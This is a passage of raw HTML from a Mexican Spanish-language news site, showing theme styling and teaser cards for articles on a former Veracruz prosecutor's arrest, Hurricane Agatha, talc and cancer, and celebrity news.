                                                <div class="td-module-thumb"><a href="https://elestatal.mx/detienen-al-exfiscal-de-veracruz-jorge-winckler-por-los-delitos-de-desaparicion-forzada-y-secuestro"  rel="bookmark" class="td-image-wrap " title="Detienen al exfiscal de Veracruz Jorge Winckler por los delitos de desaparición forzada y secuestro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/07/Jorge-Winckler.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/detienen-al-exfiscal-de-veracruz-jorge-winckler-por-los-delitos-de-desaparicion-forzada-y-secuestro"  rel="bookmark" title="Detienen al exfiscal de Veracruz Jorge Winckler por los delitos de desaparición forzada y secuestro">Detienen al exfiscal de Veracruz Jorge Winckler por los delitos de desaparición forzada y secuestro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T14:42:47-05:00" >julio 25, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://elestatal.mx/detienen-al-exfiscal-de-veracruz-jorge-winckler-por-los-delitos-de-desaparicion-forzada-y-secuestro#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El exfuncionario será presentado en audiencia inicial ante el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/huracan-agatha-alerta-al-municipio-de-playa-vicente"  rel="bookmark" class="td-image-wrap " title="Huracán Agatha alerta al municipio de Playa Vicente" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/05/tormenta-tropical-agatha-sera-huracan-domingo-prensa-latina-696x433.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/huracan-agatha-alerta-al-municipio-de-playa-vicente"  rel="bookmark" title="Huracán Agatha alerta al municipio de Playa Vicente">Huracán Agatha alerta al municipio de Playa Vicente</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T10:46:37-05:00" >mayo 30, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://elestatal.mx/huracan-agatha-alerta-al-municipio-de-playa-vicente#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">

El Ayuntamiento de Playa Vicente se encuentra en alerta...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_110" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_110 .td-block-title>*{color:var(--base-color-1)!important}.tdi_110 .td-block-title:after{background-color:#d4af37!important}.tdi_110{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:20px!important}}@media (max-width:767px){.tdi_110{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:30px!important}}</style>
<style>.tdi_110 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_110 .td-image-container{display:none}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_110 .td_module_wrap{float:right}.tdi_110 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_110 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#d4af37}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:none}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_110 .entry-review-stars{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_110 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_110 .td_module_wrap:hover .td-module-title a{color:#d4af37!important}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_110 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_110 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_110 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_110 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_110 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_110 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_110 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_110 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--accent-color-2)}.tdi_110 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap,.tdi_110 .td-load-more-wrap{margin-top:15px}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_110 .td-load-more-wrap a i{font-size:10px}.tdi_110 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_110 .td-block-title a,.tdi_110 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_110 .td-subcat-list a,.tdi_110 .td-subcat-dropdown span,.tdi_110 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap,.tdi_110 .td-load-more-wrap{margin-top:10px}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_110 .td-load-more-wrap a i{font-size:8px}.tdi_110 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_110 .entry-title{font-size:12px!important}.tdi_110 .td-post-category{font-size:12px!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_110 .td_module_wrap{float:right}.tdi_110 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_110 .td-module-container:before{bottom:-7.5px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap,.tdi_110 .td-load-more-wrap{margin-top:5px}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_110 .td-load-more-wrap a i{font-size:8px}.tdi_110 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_110 .td-block-title a,.tdi_110 .td-block-title span{font-size:16px!important}.tdi_110 .td-post-category{font-size:11px!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td-image-wrap{padding-bottom:110%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_110 .td_module_wrap{float:right}.tdi_110 .td-module-container:before{bottom:-12px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#d4af37","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"#d4af37","modules_divider":"solid","modules_divider_color":"#d4af37","meta_padding":"0","custom_title":"Lo Viral","category_id":"2811","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76582","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
block_tdi_110.td_column_number = "1";
block_tdi_110.block_type = "td_flex_block_1";
block_tdi_110.post_count = "8";
block_tdi_110.found_posts = "812";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "102";
tdBlocksArray.push(block_tdi_110);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Lo Viral</span></h4></div><div id=tdi_110 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/oms-evalua-el-talco-como-probablemente-cancerigeno"  rel="bookmark" class="td-image-wrap " title="OMS evalúa el talco como “probablemente cancerígeno”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2024/07/celulas-cancer-696x464.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/oms-evalua-el-talco-como-probablemente-cancerigeno"  rel="bookmark" title="OMS evalúa el talco como “probablemente cancerígeno”">OMS evalúa el talco como “probablemente cancerígeno”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/oms-evalua-el-talco-como-probablemente-cancerigeno#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Estudios sobre el talco muestran características fundamentales de carcinógenos...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/el-telescopio-james-webb-detecta-el-agujero-negro-supermasivo-activo-mas-distante"  rel="bookmark" class="td-image-wrap " title="El telescopio James Webb detecta el agujero negro supermasivo activo más distante" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2023/07/agujero-negro-696x387.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/el-telescopio-james-webb-detecta-el-agujero-negro-supermasivo-activo-mas-distante"  rel="bookmark" title="El telescopio James Webb detecta el agujero negro supermasivo activo más distante">El telescopio James Webb detecta el agujero negro supermasivo activo más distante</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/el-telescopio-james-webb-detecta-el-agujero-negro-supermasivo-activo-mas-distante#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El agujero negro dentro de la galaxia CEERS 1019...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/twitter-prueba-la-funcion-de-editar-pero-con-limite-de-tiempo"  rel="bookmark" class="td-image-wrap " title="Twitter prueba la función de editar, pero con límite de tiempo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/09/Captura-de-Pantalla-2022-09-01-a-las-20.35.52-696x387.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/twitter-prueba-la-funcion-de-editar-pero-con-limite-de-tiempo"  rel="bookmark" title="Twitter prueba la función de editar, pero con límite de tiempo">Twitter prueba la función de editar, pero con límite de tiempo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/twitter-prueba-la-funcion-de-editar-pero-con-limite-de-tiempo#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">



‘Editar Tweet’ permitirá a los usuarios de Twitter realizar...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/papa-francisco-asistira-a-reunion-con-denzel-washington-j-balvin-y-otros-artistas"  rel="bookmark" class="td-image-wrap " title="Papa Francisco asistirá a reunión con Denzel Washington, J Balvin y otros artistas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/08/papa-francisco-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/papa-francisco-asistira-a-reunion-con-denzel-washington-j-balvin-y-otros-artistas"  rel="bookmark" title="Papa Francisco asistirá a reunión con Denzel Washington, J Balvin y otros artistas">Papa Francisco asistirá a reunión con Denzel Washington, J Balvin y otros artistas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/papa-francisco-asistira-a-reunion-con-denzel-washington-j-balvin-y-otros-artistas#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">





Se prevé que el papa Francisco asista al Vitae...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/bad-bunny-mejor-artista-del-ano-en-los-premios-mtv"  rel="bookmark" class="td-image-wrap " title="Bad Bunny, mejor artista del año en los premios MTV" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/08/bunny-696x382.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/bad-bunny-mejor-artista-del-ano-en-los-premios-mtv"  rel="bookmark" title="Bad Bunny, mejor artista del año en los premios MTV">Bad Bunny, mejor artista del año en los premios MTV</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/bad-bunny-mejor-artista-del-ano-en-los-premios-mtv#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">“De corazón no tengo palabras para describir lo que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
